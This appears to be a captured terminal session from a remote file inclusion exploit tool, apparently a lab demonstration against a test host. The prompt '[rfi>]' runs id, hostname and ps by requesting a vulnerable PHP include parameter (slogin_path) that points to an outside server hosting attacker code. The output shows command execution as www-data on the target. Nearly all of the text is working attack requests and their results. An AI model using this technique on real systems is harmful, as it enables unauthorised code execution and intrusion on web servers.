 Terminal
File Edit View Terminal Help
[rfi>] id
[+] requesting http://taint.techorganic.com/slogin/slogin_lib.inc.php?slogin_pat
h=http://cactuar.techorganic.com/
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[rfi>] hostname
[+] requesting http://taint.techorganic.com/slogin/slogin_lib.inc.php?slogin_pat
h=http://cactuar.techorganic.com/
taint.techorganic.com
taint.techorganic.com
[rfi>] ps
[+] requesting http://taint.techorganic.com/slogin/slogin_lib.inc.php?slogin_pat
h=http://cactuar.techorganic.com/
  PID TTY          TIME CMD
17803 ?        00:00:00 apache2
17804 ?        00:00:00 apache2
17805 ?        00:00:00 apache2
17806 ?        00:00:00 apache2
17807 ?        00:00:00 apache2
17808 ?        00:00:00 apache2
18467 ?        00:00:00 apache2
18917 ?        00:00:00 ps
18917 ?        00:00:00 ps
[rfi>]